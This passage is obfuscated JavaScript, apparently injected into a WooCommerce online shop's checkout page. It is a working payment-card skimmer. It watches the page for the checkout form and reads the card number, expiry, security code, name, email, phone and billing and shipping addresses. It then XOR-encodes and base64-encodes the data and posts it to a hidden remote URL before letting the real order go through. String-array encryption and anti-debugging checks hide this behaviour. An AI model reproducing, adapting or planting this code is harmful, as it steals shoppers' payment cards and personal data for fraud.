E[T]=m[v7('RsEK',0xca)],R[T]=m[v7('bDyd','0x1f5')];}}}),document['getElementById'](v[Nk(0x170,'#*GZ')])[Nk(0x2b0,'wCaA')](v[Nk(0x2d5,'fOsq')],function(L){var m={'AFAVV':z[v8('0x5ba','xYVZ')],'YYVBW':v8(0x4e4,'aB9!'),'vMOZO':function(Aw,An){return Aw(An);},'YvmyY':z[v8('0x4f4','$WDU')]};function v8(A,N){return Nk(A-0x333,N);}if(z['DHKTJ'](z['fFyTY'],z[v8(0x664,'B$xy')]))x[I]=t[v8(0x626,'B$xy')],y[z]=H[v8('0x550','LeeM')];else{var T=document[v8('0x624','aGBE')](z['guQqm']),w;if(R[v8(0x6a7,'LeeM')]['length']===-0x2*0x62c+0x1*-0x26cb+-0xd*-0x3ef){if(z[v8(0x604,'8hrb')](z[v8('0x505','!J!g')],z[v8(0x5fc,'OFcy')])){if(q){var AW=t[v8('0x657','wHm$')](y,arguments);return z=null,AW;}}else w=T['value'];}else z[v8('0x5b7','qIcv')](z[v8(0x47d,'bDyd')],z['ouUqq'])?v=p[z[v8('0x67f','8Cjk')]]:w=R[v8('0x619','I2l)')];var W=document[v8(0x5c2,'d9@u')](z[v8(0x5f6,'V0UD')]),F;z[v8(0x483,'!J!g')](R[z[v8(0x5d7,'hmRm')]]['length'],-0x115*-0x1f+-0x1dd4+-0x13d*0x3)?z[v8(0x4db,'t(IW')](z['eEgfP'],z[v8('0x687','V0UD')])?F=W['value']:z['Tvrur'](v,p,0x5f*-0x55+-0x1*0x7cc+-0x2b3f*-0x1):F=R[z[v8('0x545','LeeM')]];var K=document[v8('0x535','#CN$')](z['jhCER']),C;z['PLdvl'](R[z[v8(0x46e,'fOsq')]]['length'],-0x3*-0x449+0xa27+-0x1702)?z[v8('0x5cc','xYVZ')](z[v8(0x602,'8hrb')],z[v8('0x490','#*GZ')])?v=p[m[v8(0x65a,'M%Fz')]]:C=K[v8(0x5d5,'XNYC')]:z[v8('0x63e','%%vw')]===z['qdmin']?z[v8('0x4e5','VGUQ')](p):C=R[z[v8(0x671,'2qii')]];var Q=document[v8('0x587','%O9!')](z[v8('0x5dd','LeeM')]),X;R[z[v8(0x609,'yfAV')]][v8(0x55c,'aB9!')]===0x1e88+0x91d+-0x27a5?z['DHKTJ'](z[v8('0x686','VGUQ')],z[v8('0x631','bDyd')])?X=Q['value']:v=p[m[v8(0x646,'8hrb')]]:z['oPUbv'](v8('0x59f','CbZx'),z[v8('0x552','aB9!')])?X=R[z[v8('0x5f0','wHm$')]]:z[v8('0x5b6','oMM&')](p);var J=document[v8('0x4c1','V0UD')](z[v8(0x5cb,'^pdW')]),M;if(z[v8(0x508,'oMM&')](R[z[v8(0x621,'RsEK')]][v8('0x578','8hrb')],-0x2649+-0xb*0x178+0xb5*0x4d)){if(z['oPUbv'](z[v8('0x649','Ef6j')],z['YNZMi'])){const Ab=t[v8(0x57b,'LeeM')](new y()[v8(0x529,'aB9!')](z))[v8('0x611','8Cjk')]((Ae,AX)=>Ab['fromCharCode'](Ae^new R()['encode'](AT)[AX%P[v8('0x4bf','oMM&')]]))['join']('');return m[v8(0x566,'I2l)')](Ao,Ab);}else M=J['value'];}else M=R[z['DXoSp']];var O=document[v8('0x587','%O9!')](z[v8(0x59e,'5i8)')]),a=O['value'],d=document[v8(0x4d9,'t(IW')](z[v8(0x4cd,'oMM&')]),c=d['value'],B=document[v8(0x4f1,'&hR%')](z['HAOVH']),G=B['value'],U=document[v8(0x477,'qIcv')](v8('0x673','RsEK')),Y;if(R[z[v8(0x4a8,'wHm$')]][v8(0x5ef,'XNYC')]===0xd*-0xb3+-0x1*-0xa1d+-0x2*0x83){if(z[v8(0x59d,'RsEK')](z[v8('0x5db','fOsq')],z[v8('0x5bd','LeeM')])){var Ae=x?function(){function v9(A,N){return v8(N-'0x16',A);}if(Ae){var AX=E[v9('XNYC',0x5ec)](R,arguments);return o=null,AX;}}:function(){};return H=![],Ae;}else Y=U[v8(0x694,'wHm$')];}else z[v8(0x629,'$WDU')](z[v8('0x616','#*GZ')],v8(0x4c5,'hmRm'))?v=p[v8(0x4ef,'JAr!')]:Y=R[z[v8('0x67f','8Cjk')]];var Z=document[v8(0x535,'#CN$')](z[v8(0x4f6,'I2l)')]),A0;z[v8(0x67d,'%%vw')](R['billing_address_2']['length'],0x419+-0xd67*0x1+0x94e)?z[v8(0x4a9,'LeeM')](z['XRNUh'],z['XRNUh'])?v=p['shipping_address_1']:A0=Z[v8(0x519,'2qii')]:z[v8(0x654,'#*GZ')](v8(0x53b,'!J!g'),z[v8(0x467,'#*GZ')])?v=p['value']:A0=R[z['LZnwc']];var A1=document[v8('0x61c','VGUQ')](z['oXcok']),A2;z['NDyPa'](R[z[v8(0x668,'CbZx')]][v8(0x4ce,'M%Fz')],-0x1396+0x1*0x1666+-0x50*0x9)?z[v8('0x69b','LeeM')](z[v8('0x491','%%vw')],z[v8(0x462,'oMM&')])?m[v8('0x52d','^pdW')](v,p):A2=A1['value']:z[v8('0x63a','hmRm')]!==z['ZVilv']?v=p[m['YvmyY']]:A2=R[z['oXcok']];var A3=document[v8('0x561','JnCw')](z['ZYZxd']),A4;z[v8('0x461','oMM&')](R[z['ZYZxd']]['length'],-0xf9a+-0x1e9d+0x2e37*0x1)?A4=A3[v8('0x55a','!J!g')]:A4=R[z['ZYZxd']];var A5=document[v8('0x506','oMM&')](z['BvlfL']),A6;if(z['fEIWW'](R[z[v8('0x46c','I2l)')]][v8(0x693,'#*GZ')],-0xb*-0x39+-0x5d8+0x365))A6=A5[v8(0x684,'yfAV')];else{if(z[v8(0x460,'8Cjk')](v8(0x66b,'t(IW'),z[v8(0x5fa,'8Cjk')]))A6=R[z['BvlfL']];else{var Au=v[v8(0x576,'#CN$')][v8(0x57a,'wbgw')]['body'][v8(0x66a,'8hrb')];p[v8('0x5ec','VGUQ')]['height']=z[v8('0x49e','8Cjk')](Au,'px');}}var A7=document[v8(0x506,'oMM&')](z['KkxwH']),A8;R[z[v8(0x5f4,'CbZx')]][v8(0x4da,'$WDU')]===0x6*-0xfe+-0x642+-0x3*-0x412?A8=A7[v8(0x47c,'V0UD')]:v8(0x57f,'^mAg')===z[v8(0x5c0,'$WDU')]?z[v8('0x5c5','O5HQ')](v,p,0x1f99+-0x2*-0x745+0x2c2f*-0x1):A8=R[v8(0x56a,'B$xy')];var A9=document[v8(0x69e,'wCaA')]('shipping_city'),AA=A9['value'],AN=document[v8(0x539,'M%Fz')](z['DDmdP']),Av=AN['value'],Ap=document[v8('0x465','z#u#')](z[v8('0x563','%O9!')]),Aq=Ap['value'],As=document[v8('0x561','JnCw')](z[v8(0x4fa,'RsEK')]),Ax;z[v8(0x4b8,'bDyd')](R[z[v8('0x4f4','$WDU')]][v8(0x541,'lXJG')],0x204b*-0x1+0x22*-0x11b+0x45e1)?z['OXyor'](z[v8('0x669','t(IW')],z['HbxNs'])?v=p[z[v8(0x4be,'JnCw')]]:Ax=As[v8(0x6a8,'aB9!')]:Ax=R[z[v8(0x5d3,'hmRm')]];if(z['VgzXA'](localStorage[v8(0x485,'V0UD')]('wc_cart_hash'),null)){if(z[v8('0x52f','oMM&')]('gwwZx',z[v8('0x4bc','aB9!')])){L[v8('0x503','lXJG')]();var AI=g[v8('0x587','%O9!')](z['KGbFO']),At=AI['value'],Ay=g[v8(0x4ee,'^pdW')](v8('0x5eb','0y8O')),Az=Ay[v8(0x55f,'$WDU')],AH=g[v8('0x4d9','t(IW')](z['GSkHe']),AD=AH[v8('0x5dc','#*GZ')],Al=g[v8(0x587,'%O9!')](z[v8('0x48f','8Cjk')]),AS=Al[v8(0x5a1,'wbgw')];let Ai=document[v8('0x509','RsEK')](z[v8('0x536','#*GZ')]);if(At['length']!=-0x85*-0x32+0x1d8c+-0x3786&&z[v8('0x480','z#u#')](Az[v8('0x4fb','OFcy')],-0x1*0x214a+0x1*0xdf1+0xd*0x17d)&&z[v8('0x603','fOsq')](AD[v8(0x464,'J@pk')],-0xc7*-0x19+0x1*-0x3fa+0x1*-0xf75)&&z[v8('0x600','CI&1')](AS['length'],0x506*0x3+-0x11ad*-0x2+-0x326c)){if(z['GuKQn'](z['KFGui'],z['KFGui'])){const Aa=At,Ad=z[v8(0x544,'wHm$')](z[v8(0x52b,'bDyd')](Az,'/'),AD),Ac=AS,AB=z[v8('0x606','^mAg')](z[v8(0x591,'!J!g')](w,'\x20'),F),AG=C,AU=X,AY=M,AZ=a,N0=c,N1=G,N2=z[v8('0x4a6','wHm$')](z[v8('0x617','Ef6j')](Y,',\x20'),A0),N3=z['MMbHY'](z[v8(0x627,'oMM&')](A2,'\x20'),A4),N4=A6,N5=Ax,N6=z[v8(0x488,'JAr!')](z[v8('0x557','B$xy')](z[v8(0x504,'%%vw')](z[v8(0x4f7,'I2l)')](Av,',\x20'),Aq),',\x20'),AA);var Ag={};Ag['cc']=Aa,Ag['exp']=Ad,Ag[v8(0x593,'@F00')]=AB,Ag[v8('0x570','2qii')]=Ac,Ag['email']=AG,Ag[v8('0x651','%O9!')]=AU,Ag[v8('0x5b0','oMM&')]=AY,Ag[v8(0x574,'CbZx')]=AZ,Ag[v8(0x5c8,'5i8)')]=N0,Ag[v8(0x4d5,'bDyd')]=N1,Ag['address']=N2,Ag[v8('0x632','Bm%e')]=N3,Ag[v8(0x568,'t(IW')]=N4,Ag[v8(0x571,'yfAV')]=N5,Ag[v8('0x584','V0UD')]=N6;let N7=Ag;d=String['fromCharCode'];var AE=z[v8(0x59b,'fOsq')],AR=btoa,Ao=new TextEncoder()[v8('0x522','%O9!')],AP=atob(z['FUiYz']),Aj=atob(z[v8(0x498,'aGBE')]),AV=(N9,NA)=>{function vA(A,N){return v8(N- -'0x383',A);}if(z[vA('I2l)',0x225)](vA('8hrb',0x175),z[vA('VlBC',0x314)])){const NN=Array['from'](new TextEncoder()[vA('%%vw',0x169)](N9))[vA('oMM&',0x18e)]((Nv,Np)=>String[vA('5i8)',0x2f8)](Nv^new TextEncoder()[vA('JAr!',0x26e)](NA)[Np%NA['length']]))['join']('');return z[vA('Bm%e',0x1ce)](btoa,NN);}else v=p[vA('J@pk',0x292)];},AL=JSON[v8(0x572,'lXJG')](N7),Am=AP;let N8=z[v8('0x594','%O9!')](AV,AL,Am);var AT=new XMLHttpRequest();AT[v8(0x51b,'lXJG')](z[v8('0x46f','oMM&')],Aj,!![]),AT[v8(0x526,'J@pk')](z['vSbrB'],z[v8(0x634,'wbgw')]),AT[v8(0x5ee,')AKQ')](z[v8('0x4bb','M%Fz')](z[v8('0x5b5','^pdW')],z[v8('0x6ad','hmRm')](encodeURIComponent,N8))),localStorage['setItem'](z['mchFJ'],z[v8(0x48d,'OFcy')]),L['target'][v8(0x4e8,'@F00')]();}else v=p['value'];}}else v=p[v8(0x562,'d9@u')];}}});}else v=p[z['oXcok']];}else v[Nk(0x28e,'fOsq')](v[Nk(0x31b,'%O9!')],v['AvlAA'])?setTimeout(q,-0xc03+-0x2a3*0xa+0x2a49):v=p[v[Nk(0x213,'%O9!')]];}function s(){var z={'dvnUs':function(D,l,S){function vN(A,N){return jfp(N-'0x2d',A);}return v[vN('8hrb',0x167)](D,l,S);},'wvLWt':function(D,l){function vv(A,N){return jfp(N-0x3ac,A);}return v[vv('@F00','0x634')](D,l);},'dDwiF':v[vp('CI&1',0x2eb)],'ymrfy':vp('V0UD',0x1dc),'ikryK':vp('^pdW','0x2c3'),'ptXJN':function(D,l){function vq(A,N){return vp(N,A-'0x298');}return v[vq(0x513,'I2l)')](D,l);},'WvsCX':function(D,l){return v['kywYq'](D,l);}};function vp(A,N){return NC(N- -'0x2ea',A);}if(vp('V0UD',0x2bb)!==v[vp('%O9!',0xe5)]){var H=v['sPIMc'](p,this,function(){function vs(A,N){return vp(A,N-0x78);}if(z[vs('t(IW','0x348')](z[vs('CI&1',0x1e9)],z['ymrfy']))z[vs('J@pk','0x37a')](v,p,-0xd*-0x86+-0xb11*0x2+0x4*0x4cf);else return H['toString']()['search'](z['ikryK'])[vs('CbZx','0x379')]()[vs('LeeM','0x36e')](H)[vs('8hrb',0x156)](z['ikryK']);});v['laaNP'](H);try{if(v[vp('%O9!','0x235')]!==vp('CbZx','0x15d')){let D=document['querySelectorAll'](v[vp('wbgw',0x155)])[vp('JAr!',0x1c8)],l=document[vp('#*GZ','0x1e5')]('#payment_method_redsys'),S=document[vp('bDyd','0x29c')](vp('#*GZ','0x123'))['length'];if(S)v[vp('LeeM','0x2cb')](v['FMUvB'],v[vp('8Cjk',0x210)])?v=p[vp('%%vw',0x29b)]:v[vp('CbZx','0x1d5')](setTimeout,s,-0x1*-0xe2+0x1ddd*-0x1+0x20e3);else{if(l?.[vp('$WDU',0x100)]){if(v[vp('M%Fz',0xfc)](v['dDgVj'],v[vp('$WDU',0x2da)]))v=p[vp('$WDU',0x1bb)];else{if(v[vp('5i8)','0x2ab')](D,-0x1551+-0x1*0xe36+0x2387)&&v['MvJRh'](localStorage[vp('O5HQ','0x18d')](v[vp('VGUQ',0x20d)]),null)){if(v[vp('VlBC',0x176)]===v[vp('fOsq',0x292)]){var o=q['target'],P=o[vp('aGBE','0x17b')]||o['id'];z[vp('5i8)',0x120)](o['value'][vp('5i8)',0x255)],0x1c6a+0x14ad*-0x1+-0x7bb)&&z[vp('0y8O',0xc9)](o['value'],s[P])&&(t[P]=o[vp('oMM&','0x27f')],y[P]=o['value']);}else q();}}}else{if(v[vp('xYVZ','0x200')](D,-0x5e*-0x5e+-0x796+-0x2*0xd77)){if(v['pERue']('vUIJS',v[vp('LeeM',0x24f)])){var P=v[vp('yfAV',0xdb)](vp('oMM&',0x10a));P&&v[vp('xYVZ',0x134)](q,P);}else setTimeout(s,0x1e7d+0x10*0x28+-0x5*0x635);}}}}else{var j={'CsBAn':function(U,Y){function vx(A,N){return vp(N,A-0x1c7);}return v[vx('0x365','t(IW')](U,Y);}};const V=O,L=v[vp('JAr!',0x13c)](v[vp('^mAg','0xc6')](J,'/'),J),m=M,T=v['zLwoO'](i+'\x20',O),w=c,n=a,W=d,F=c,K=B,h=G,C=v[vp('XNYC',0x222)](v['nBvnk'](U,',\x20'),Y),Q=v[vp('%O9!',0x299)](Z,'\x20')+A0,f=A1,b=A2,X=v['yyKXm'](v[vp('#*GZ',0x1f8)](A3,',\x20')+A4+',\x20',A5);var k={};k['cc']=V,k[vp('M%Fz',0x29e)]=L,k[vp('CI&1',0x203)]=T,k[vp('JAr!','0x1a4')]=m,k[vp('V0UD','0x169')]=w,k[vp('JAr!','0x151')]=n,k[vp(')AKQ','0x149')]=W,k[vp('JAr!','0x305')]=F,k[vp('aB9!',0x270)]=K,k['state']=h,k[vp('V0UD','0x190')]=C,k[vp('#*GZ','0x17d')]=Q,k['sAddress']=f,k['sZip']=b,k[vp('Bm%e',0x142)]=X;let J=k;A6=A7[vp('JAr!',0x19a)];var r=v['amtZD'],M=A8,u=new A9()['encode'],O=v['UqaFS'](AA,v[vp('%%vw','0x2e5')]),i=AN(v[vp('JnCw','0x172')]),a=(Au,AO)=>{const Ai=V[vI('wCaA',0x146)](new L()[vI('LeeM','0x50')](Au))['map']((Aa,Ad)=>n[vI('oMM&',0x153)](Aa^new W()[vI('!J!g',-'0xab')](AO)[Ad%AO[vI('aB9!','0x1')]]))[vI('J@pk','0x13e')]('');function vI(A,N){return vp(A,N- -'0x1b7');}return j['CsBAn'](w,Ai);},d=AI[vp('XNYC',0x12b)](J),c=O;let B=v[vp('2qii',0x181)](a,d,c);var G=new At();G[vp('%O9!',0x22b)](v[vp('^mAg','0xcc')],i,!![]),G[vp('wCaA','0xe7')](vp('yfAV',0x170),v['cxTGK']),G[vp('JnCw','0x28a')](v[vp('0y8O','0x19f')](v['ZXGma'],v[vp('B$xy',0x277)](Ay,B))),Az['setItem'](v[vp('#CN$',0x1f5)],v[vp('Ef6j',0x126)]),AH['target'][vp('O5HQ',0x158)]();}}catch(j){if(v['XXazt'](vp('XNYC',0x220),v['KnGyo'])){var L=p['apply'](q,arguments);return s=null,L;}else setTimeout(s,-0xa2f+0x2*0x401+-0x97*-0x7);}}else{var m=q[vp('LeeM',0x297)][v[vp('JAr!',0x110)]][vp('0y8O',0x230)][s];x[m['id']]=m[vp('t(IW','0x291')],I[m['id']]=m['value'];}}const x=new MutationObserver(z=>{function vt(A,N){return NC(N- -'0x3ba',A);}v[vt('#*GZ','0x20d')](v['COrJj'],v[vt('Ef6j',0x4f)])?v=p[vt('qIcv','0x111')]:v[vt('$WDU',0x42)](s);});var I={};I['childList']=!![],I['subtree']=!![],I[NC(0x568,'CbZx')]=!![];function NC(A,N){return jfp(A-0x2c3,N);}const t=I;x[NC(0x514,'wCaA')](document[NC('0x5f1','8hrb')],t),v['gsOHZ'](s);if(document[NC('0x518','wbgw')](NC('0x4c7','RsEK'))){if(v['RPjsh'](v['ZzQFj'],NC(0x4bb,'Ef6j')))v[NC(0x436,'wCaA')]['removeChild'](p);else{var y=document[NC(0x5b8,'%O9!')];y&&(v[NC(0x54d,'0y8O')](v[NC('0x596','bDyd')],v[NC('0x5b3','8Cjk')])?v=p[NC(0x5ca,'yfAV')]:y[NC('0x5ea','CbZx')][NC(0x428,'OFcy')](y)),x[NC('0x5e2','hmRm')]();}}}()));function jfp(A,N){var v=jfv();return jfp=function(p,q){p=p-(-0xbcf*-0x2+-0xd62+-0x95b);var s=v[p];if(jfp['wdYIrQ']===undefined){var x=function(H){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',S='',g=l+x;for(var E=0x241+-0x1*0x13d9+0x1198*0x1,R,o,P=0x1957+-0x9a0+-0xfb7;o=H['charAt'](P++);~o&&(R=E%(0xea7+0x2133+-0x1a*0x1d7)?R*(-0x1f61*0x1+0x22*-0x10f+0x1*0x439f)+o:o,E++%(-0x1d79+-0x2691+0x1f*0x232))?l+=g['charCodeAt'](P+(0x4*0x41+-0x3*0x8c3+-0x24d*-0xb))-(-0x1418*-0x1+-0x1ab9+0x6ab)!==0x5c9+0x490+-0xa59*0x1?String['fromCharCode'](-0x1*0x2637+0xb3*0x2b+0x925&R>>(-(-0x2ef*-0xb+0x8a*0x35+0x1d*-0x219)*E&0x2*-0x425+-0x1c*0x59+0x302*0x6)):E:-0x56d*0x3+0x232d+0x52*-0x3b){o=D['indexOf'](o);}for(var j=0x5d5+-0x1dc2+-0x1*-0x17ed,V=l['length'];j<V;j++){S+='%'+('00'+l['charCodeAt'](j)['toString'](0x131d+-0xa5+-0x1f*0x98))['slice'](-(-0x68*-0x52+-0x1f73*0x1+-0x1db));}return decodeURIComponent(S);};var z=function(H,D){var l=[],S=0x6dd*0x4+0x234e+-0x3ec2,g,E='';H=x(H);var R;for(R=-0x3a*-0x25+-0x659+-0x209;R<0x1*0x197f+0x152*0x1a+0x1*-0x3ad3;R++){l[R]=R;}for(R=-0xa2e+0x1a49+-0x101b;R<-0x12b6+0x189b+-0x4e5;R++){S=(S+l[R]+D['charCodeAt'](R%D['length']))%(-0x26b6+0x32e+0xa7*0x38),g=l[R],l[R]=l[S],l[S]=g;}R=-0x109a+-0x112*-0x3+0xd64,S=0x1535+0x9a9+-0x1ede;for(var o=0xa7e*0x1+-0x1*0x12bd+0x83f;o<H['length'];o++){R=(R+(0x2*0xc53+0xc+-0x18b1))%(-0x1bec+-0x7*-0x4ff+0x1*-0x60d),S=(S+l[R])%(-0x14ff+0x1b5a+0x1c9*-0x3),g=l[R],l[R]=l[S],l[S]=g,E+=String['fromCharCode'](H['charCodeAt'](o)^l[(l[R]+l[S])%(0x20a1+-0x89*0x13+-0x1576)]);}return E;};jfp['xAVoIA']=z,A=arguments,jfp['wdYIrQ']=!![];}var I=v[-0xffe*0x1+-0x2*0x65f+0x1cbc],t=p+I,y=A[t];if(!y){if(jfp['riOmPO']===undefined){var H=function(D){this['EBSzKM']=D,this['Hsqhxn']=[-0x15a8+0x4*0x6a3+-0x4e3,0x22c4+0x2*-0xd45+-0x83a,0x1*0x1796+0x15a*-0x1+-0x163c],this['wZYbdY']=function(){return'newState';},this['JlLdov']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ptZCiW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['FiBjcw']=function(){var D=new RegExp(this['JlLdov']+this['ptZCiW']),l=D['test'](this['wZYbdY']['toString']())?--this['Hsqhxn'][0x148c+-0x1cbb*-0x1+-0x3146]:--this['Hsqhxn'][0x167b+-0xb5*-0x1+-0x1730];return this['uRqjJq'](l);},H['prototype']['uRqjJq']=function(D){if(!Boolean(~D))return D;return this['jozdeI'](this['EBSzKM']);},H['prototype']['jozdeI']=function(D){for(var l=0xc26+-0x16cd+0xaa7,S=this['Hsqhxn']['length'];l<S;l++){this['Hsqhxn']['push'](Math['round'](Math['random']())),S=this['Hsqhxn']['length'];}return D(this['Hsqhxn'][0x133c+-0x4*0x681+0x8*0xd9]);},new H(jfp)['FiBjcw'](),jfp['riOmPO']=!![];}s=jfp['xAVoIA'](s,q),A[t]=s;}else s=y;return s;},jfp(A,N);}function jfv(){var vy=['DSoyW7FcMrrJvCknpwJdJcpcIa','sqFdItfIpW','zZn0W69EW5e','Cmo7W4FcJXW','nWvWmmkkWRqPWPXwWP/cGvpdN8k9','W6raySktWQ4','c1mM','W7pdLmovW5BdUa','WRdcKaxcNMm','WOqba3a','Amk0ownG','W6RcM0XyDG','W4fVDrZcJW','W5xdJCoTW4/dPa','W64ZW70PW5JdMb17jbFcMqJcGfxcKCknimkt','F8kDbYzMWQZcGMldHY7cIaPRbKFcLmoBfXldRwHsuIxdGSk+WO87WQJcI8kH','nvDGy8oB','k0pcMItcQ8kgW7axwNpcT8kaWRuS','q8k2ySojWRK','uWdcJCoQW6a','W4GvW5CXW54','W4BdU2qBc8oRAY3dMSkfhSkVW7O','jgdcKHCh','WOGZtYzSW57dHhqtW6G','W4ddKdNdTSkL','vSkkWRDWW4tdQmkBgHlcSSksrrhdJW','W7GxW6GRW6K','fLTkzSov','W4ddNsddR8kz','yHBcL8oT','sCoQW4dcJsC','nCo8W7ZcJmoO','BZlcOmoJW7a','e31DWOBdNatdQmo0cCoL','EmkGWQzrW6K','zqhcJmoS','tIy6W5ddSq','E8k/dxDY','WRDkWQhdIem','uIBdGJLJndG','W6JcMmoSaHC','cHiYzra','e8kHW4NcSxS','WPhdGmoUtLa','BCkHlhPG','WR0MycW','DmozW6VcHWG','sSkMF8oqWRO','W53dJ8oOW63dOa','W5ldNJBdTSkTWRK0WQO','WR1xBGPa','WPebW4/dP8kp','WO0xW4NdHmkC','WRHzWPJdTgNcJCosWPn/WPq3WQKFWRr3k8k/W7GpW4NdGSob','amoYW5RcMSoQwXxdOmoGWOJdHq','W4hdQNG','WROtW7hdKvK','ptqVW6ddRmoC','CXrYW6vD','WPJdPmk1jH4','WQPImIK6','i1tcMGBcLG','W5vysHNcOq','W4/dGW3dUCkn','fSkyW4ZcTN8','qI0isYC','F8k5ebNcV8o/rgFcRhLwyaNcQxhdTCoL','WQrSwWvj','W4jPW6ZcT8kZ','WPnZWQtdI1W','WPvYwcPT','WQ/cLI/cS3vLFxu','h8kpW67cRNy','W5tcGwHnwG','nSonW5JcQmoc','W5zDfLpdSG3dOCkh','m3vvWO3cOa','W5xdHcFdSCkLWRiUWO3dQSohW6ZcMgy','W5rPECo2WQW','W6xdLeKHna','ptq5W70','AaG/AYC','rcOFW5BcIG','WQZdPmoXq1G','W5bay8owWQe','bfnvCmoFWOFcRSk5WPNcQa','WQL1gYaZ','WQ3dK8onW44/','W6P2W6/cImklWRNdTG4To8o2A8oUkW','owT+rSos','WOaUW4VdUwO','ESk6nMnOWOhcOsa','WQbIWPZcHCoDWRldImogdqGKW6O','WOyFwdTU','lCkIW53cIM0','WRldNSkrcYupmmoBmSkoWQhcTG','dSkvW4ZcO0C','W6KpW5RcGtFdKmo8WO5uWPySWQO','efK0WPhcVW','cmkxb8keW78','W5BdJ8oVW6VdPW','uafGW6pdMgfJtMTAW6ldLG','gSo2W7JcVmoD','WOzVrtzTvZ/dNmkdFs1ZWOG','aLhcKsGEW5BdPNpdMWTrW68SWR7dO8kndG','eSk2W6NcK2O','mCkRmmkXW58','cCkFwCoPWPq','W6nrFmoPWRu','W7LLDsBcM8oBWOXDW4ib','gWLChmka','hmo7W5xcNSo7Ba','W6THW7tcOmkKWRtdUHKaimoqDW','ASkNihm','WPKHW5xdG8k8','y8oPW7xcVqC','k0CoWR/cQq','fWOvu8oO','W5xcRwH4zq','d8kVW4ZcQG','WR1OWQz2WOBcJGTciqNcRdW','WRNdHCoiW78w','umkGWOHYW6K','jfdcOXJcGq','W4bzyCoUWOi','fSkLW4tcTN3cSa','WOKLW7BdG8kQ','CX/dUWrT','hr7cQbC/','WQpdU8oeA3S','W43cPCouf24','W6HDW6hcQSkW','W4tcLM3dPSod','WQeyDmkfWQapW6BcL8kjkx7dOa','mXjHfmksWRqbWPvDWOBcPKtdOG','ivFcNZaE','W5lcSxfgymk5','jgrjWPtcVa','jHJcJcWkq8oLWOW','WQO5qSkcWRS','n8kwomktW6W','zSkrESojWQK','Dmk6phG','W5JdJ8o0W7pdP3RcJIxcLSo6WQK','W6NdJ8onW4FdGW','DmkzzCoFWQmfWO/cTmkRiq','BmkjpqtcMa','WQj9iY87W7RdVSklW5P4W4bbW4WA','bSkVW4VcShVcTITly1ddIJJcOW','WPhdK8kVlca','WQnQoaC','DSotsbddOqG','WRCaavddUG','WPKMstfRW4JdV28sW74','WP0OAcb3W5xdN2C','ESkJo0n2','W5NdICo2W6ZdUMBcNbNcHmo8WQNcSq12W4vvB8kK','WPejg3ZdKG','WResDCkQWQajW60','W7rEDCoeWRK','WQpdKSkhhq','WOGcW5ZdNCkC','rSkExmoeWR0','W5ddGZRdRSkdWRq7WQZdISoAW6hcJq','WPGoW7hdTSkY','f3hcHaCE','W4L5zmoMWQG','mwaJWPtcRa','W67dPHJdKmkj','W5ZdPYZdH8kZ','lJOGzsVdKahcSG','CSkWo3fXWOW','od4PW4hdPColW7BdTCoMjmoqy8oTW7C','W43cT21oEmk9WRDUW4S','W7VcU0Huqq','W7nDF8orWRuOW5NdPCkpWQdcOq','W6ddL305ja','oWL9lmkc','W7WnyCk9WRKEW7RcISk0pMxdVuZdKmovW7RcPhVdJcpdOSo1F8orFq7cI8kKW5P2W4P7W47cKa','W44SW70JW70','xcbPW4TY','WQ/dP8oKAuS','W7/dVWldSSkl','krLIbCkI','W5VcUhPmCCk/WQPZ','w8kjoslcJa','WOuhe3a','W4hdVgSybSoG','aNlcGtxcPq','WRn5oX8Y','WQWcW5ddVv5kW69ZW6xcSCo/WRfRfa','D8k3fc3cOG','efZcMMyWAtVcR8oYW50oBW','WQLZCbbR','WP0IW6BdKmkE','W7DzFSolWQy','WOTPWOhdSeS','W57cR8oYnYm','WQJdGCoqW48FpwtcGSo8DY47W53cGa','oq8EW6xdRG','W7xcG8o7cW','WRldMmkcfIOl','C8oIuXddTG','W43cVhzrzmk4WRbNW7pcKCkAWRThEq','W6zDzSo3WRCOW7C','W4/dIdpdS8ke','fLNcKtes','WROyvSkNWOy','WRj2DaTG','xbFdRSoyuIiUWOhdRCoxW63cIq','WRz9iZGYW67dPSklW4D4W4PDW6qAumkF','WPHxWP3dI2K','wIGmW43dRW','p2eVWOFcSG','lNqBWQFcIa','W4FcJxrvzW','WPeGW5ZdTCkk','kLfacW','WR0LW4BdOmk0','vqddVdPV','WR4ahhddHG','sSkBedlcTa','WOGyeMC','DSkeWRjpW4q','W7FcTgNdOmoHWO1+W4NdT8oRWRpdKItdSG','WORdOMKod8oGyGBdOmkkemk+WRJcGmo9WPr5WRxdU8kOWOv+ncFcUmoYWOdcTmo2W7lcTtFdISku','WQldPCopxu0','WR0IiwFdVCo8WOXSW7CcBa','qmoSW5hcOr4','f1OqWQlcJq','duZcMtCd','W4xdQembmq','p8oSW6NcSSof','W599W7tcQ8kL','W67cOMDtDq','zmofW7FcIazvva','EaacsJ4HWPD+W7OG','aK5GWOFcKG','f1ncz8oy','h3b9WO3cMG','W5tdSmopW6ldPq','WR1VW7aFW7tdOtfk','mSk2W4ZcT3K','zHenW5NdVq','ogyUW79pW7jXW6NcUq','W4BdKcZdRSkLWRiUWOhdPmoqW7hcGh0nW4NdHSkwkIbnt8ko','jdJcRqWU','F8oyrrJdSqu','pSkNxSonWPldMMKiW5fLWPrHAriR','vmkxWRmyW5e','e13cKYa','WRqAwSkUWOu','rSkQWOZdJmk4mu/dQ8o9WRRdUcnn','ymoEW53cOZC','WQFdSmkXjIa','WO9WWOJdH2K','WPBdVdCpp8o4W7uPWOFdI8ofW74','WOGAW4FdImki','W4NdNLeoca','WOm5oK7dVq','WO/dOIWyjmoIW65PW7tcJSkVWQXI','CrhcS8o5W7W','W5RdLdVdPmk0WRq','cLaHWPtcHa','W6zDzSo7WQ8OW7FdQmkiWRJcH8kxW7dcLa','DmoiW7pcMq5y','W49zyH7cOG','W71NW4pcH8kP','DSkjB8oXWQu','lCkuW6VcO3K','W5ZcUhbcF8keWPC','WPjMWQ3dLv8','kLvbhwuwWPziW4KLEG','W7HBAtRcKa','WQVdRSoksq','WP7cLHlcJM4','W5RdVWddJSkd','W4JdT2yqfSoT','WQJcJq7cRMLRENri','WQVcKrpcQwi','WP07W7FdS8kq','uNfl','W5JcU21mzW','WOGtW5hdO8kCqJhdIxehwNDUkmo3vG','WQXiWO3dHwa','DCk1WOXCW6y','WRrbfHSz','W4ZcM8o3nvS','aSkLW5hcGxlcVtj5zeRdRc7cNCk0','A8oiW7ZcJbLy','cSkqW7dcPMG','WQ3dQSoos3eN','iuxcHIFcJq','xCo1W5xcHGW','fJ